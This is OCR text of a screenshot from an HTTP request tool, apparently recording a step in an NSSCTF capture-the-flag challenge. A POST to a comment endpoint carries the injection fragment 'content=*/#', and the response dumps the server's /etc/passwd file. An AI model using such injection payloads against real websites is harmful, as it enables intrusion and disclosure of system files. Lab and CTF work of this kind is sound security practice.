 Request
数据包扫描
美化
热加载
构造请求
1 POST /write_do.php?do=comment HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28955
3 Origin: http://node4.anna.nssctf.cn:28955
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Cache-Control: max-age=0
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Language: zh-CN,zh;q=0.9
9 Referer: http://node4.anna.nssctf.cn:28955/comment.php?id=1
10 Accept-Encoding: gzip, deflate
11 Cookie: PHPSESSID=tk31sv66ilkqo1gua5pa1mmic2
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 19
14
15 content=*/#&bo_id=4
Responses
6922bytes / 68ms
美化
渲染
详情
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/var/lib/mysql:/bin/false
www:x:500:500:www:/home/www:/bin/bash
提交留言